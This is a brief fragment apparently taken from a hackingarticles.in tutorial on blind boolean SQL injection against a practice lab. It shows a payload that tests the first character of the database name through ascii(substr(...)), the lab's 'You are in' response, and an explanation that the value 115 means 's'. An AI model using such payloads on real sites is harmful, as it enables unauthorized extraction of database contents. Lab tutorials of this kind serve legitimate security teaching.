 Finally receive a TRUE reply at 115 which means the first string is equal to 115, where 115 =‘s’
' AND (ascii(substr((select database()),1,1))) = 115 --+
www.hackingarticles.in
Welcome Dhakkan
You are in...........